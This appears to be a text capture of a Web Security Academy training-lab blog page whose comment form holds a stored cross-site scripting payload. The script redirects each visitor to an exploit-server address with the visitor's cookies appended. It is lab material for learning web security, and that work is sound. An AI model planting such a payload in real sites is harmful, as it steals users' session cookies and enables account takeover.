 0a9c004c03877a2b81d4668a005d00a5.web-security-academy.net/post?postId=8
Kali Linux DB Hacking Best writeup Ebook
Jack Support | 06 November 2026
I always fly rather than travel by road. How about you?
Phil MaChartin | 10 November 2026
There's a great deal of hatred online, I like to think I'm responsible for a lot of it.
Lee Mealone | 11 November 2026
We have the same name, maybe we are related.
Peg Up | 11 November 2026
I've read all of your blogs as I've been sick in bed. I've run out of blogs but I'm still ill. Can you hurry
up and write more.
Leave a comment
Comment:
<script>document.location='https://exploit-0abe005e03cf7a94810d65490171001f.exploit-
server.net/exploit/'+document.cookie</script>
Name:
wiener
Email:
wiener@portswigger.com
Website:
https://exploit-0abe005e03cf7a94810d65490171001f.exploit-server.net/
Post Comment
< Back to Blog